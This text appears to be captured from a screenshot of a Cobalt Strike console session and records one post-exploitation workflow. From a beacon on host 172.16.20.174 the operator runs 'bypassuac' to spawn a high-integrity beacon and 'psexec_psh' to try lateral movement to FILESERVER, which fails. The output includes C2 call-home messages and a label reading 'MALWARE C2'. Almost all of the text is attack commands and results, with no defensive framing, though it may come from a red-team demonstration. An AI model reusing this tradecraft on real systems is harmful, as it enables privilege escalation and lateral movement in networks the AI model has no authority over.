 Applications
Thu 14:38
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
192.168.1.11
whatta.hogg
COPPER @ 2772
whatta.hogg *
COPPER @ 4892
SYSTEM *
COPPER @ 580
Event Log X Beacon 172.16.20.174@2772 X Processes 172.16.20.174@4892 X Beacon 172.16.20.174@2772 X
[+] host called home, sent: 16 bytes
beacon> bypassuac
[*] Tasked beacon to spawn windows/beacon_smb/bind_pipe (127.0.0.1:9865) in a high integrity process
[+] host called home, sent: 265773 bytes
[+] established link to child beacon: 172.16.20.174
beacon> psexec_psh FILESERVER
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\FILESERVER\pipe\status_9865) on FILESERVER via Service Control Manager (PSH)
[+] host called home, sent: 198932 bytes
[-] Could not open service control manager on FILESERVER: 1722
[-] Could not connect to pipe (\\FILESERVER\pipe\status_9865): 53
[-] could not connect to pipe: 53
[-] lost link to child beacon: 172.16.20.174
[-] lost link to child beacon: 172.16.20.174
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
[*] Tasked beacon to spawn windows/beacon_smb/bind_pipe (127.0.0.1:9876) in a high integrity process
[+] host called home, sent: 265773 bytes
[+] established link to child beacon: 172.16.20.174
[COPPER] whatta.hogg/2772 last: 518ms
beacon>
localhost ec2 - MALWARE C2 ec2 - ADS